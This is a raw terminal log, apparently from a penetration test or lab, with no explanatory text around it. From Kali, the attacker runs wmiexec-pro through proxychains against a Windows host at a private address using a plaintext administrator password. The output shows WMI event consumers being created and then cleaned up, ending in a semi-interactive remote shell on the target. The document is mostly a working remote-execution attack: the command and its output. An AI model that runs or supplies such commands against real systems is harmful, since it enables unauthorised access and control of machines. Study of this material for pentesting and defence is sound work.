 ┌──(root㉿kali)-[~/win/wmiexec-Pro]
└─# proxychains4 python3 wmiexec-pro.py 'administrator:123qwe!ASD@192.168.93.20' exec-command -shell
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.11.0 - Copyright 2023 Fortra
[proxychains] Strict chain  ...  0.0.0.0:6005  ...  192.168.93.20:135  ...  OK
[proxychains] Strict chain  ...  0.0.0.0:6005  ...  192.168.93.20:49154  ...  OK
[-] Class Win32_OSRecoveryConfigurationDataBackup didn't exist, start creating class.
[+] Creating class: Win32_OSRecoveryConfigurationDataBackup
[*] Adding ActiveScriptEventConsumer: windows-object-2d9e7a87-d417-495d-bb12-329db1310be0 - OK
[*] Adding IntervalTimerInstruction: windows-object-2d9e7a87-d417-495d-bb12-329db1310be0 - OK
[*] Adding EventFilter: windows-object-2d9e7a87-d417-495d-bb12-329db1310be0 - OK
[*] Adding FilterToConsumerBinding - OK
[+] Waiting 1s for next step.
[+] Class: Win32_OSRecoveryConfigurationDataBackup has been created!
[+] Stop vbs interval execution after created class.
[*] Removing ActiveScriptEventConsumer: windows-object-2d9e7a87-d417-495d-bb12-329db1310be0 - OK
[*] Removing EventFilter: windows-object-2d9e7a87-d417-495d-bb12-329db1310be0 - OK
[*] Removing IntervalTimerInstruction: windows-object-2d9e7a87-d417-495d-bb12-329db1310be0 - OK
[*] Removing FilterToConsumerBinding - OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\System32>